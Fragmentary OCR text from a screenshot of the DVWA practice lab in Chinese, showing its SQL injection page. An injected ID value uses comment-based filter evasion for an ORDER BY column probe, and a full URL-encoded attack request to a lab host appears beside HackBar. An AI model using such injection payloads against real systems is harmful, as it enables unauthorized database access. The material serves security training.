 指南
安装程序 / 重置数据库
暴力破解
命令注入
跨站请求伪造（CSRF）
文件包含
用户 ID: 提交
ID: 1' /**//*!order*//**/#A
/*!by*//**/2/**/--
名字: admin
姓氏: admin
更多信息
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
yption Encoding SQL XSS Other
oad URL
http://192.168.78.6/dvwa/vulnerabilities/sqli/?id=1' /**//*!order*//**/%23A%0a/*!by*//**/2/**/--+&Submit=%E6%8F%90%E4%BA%A4#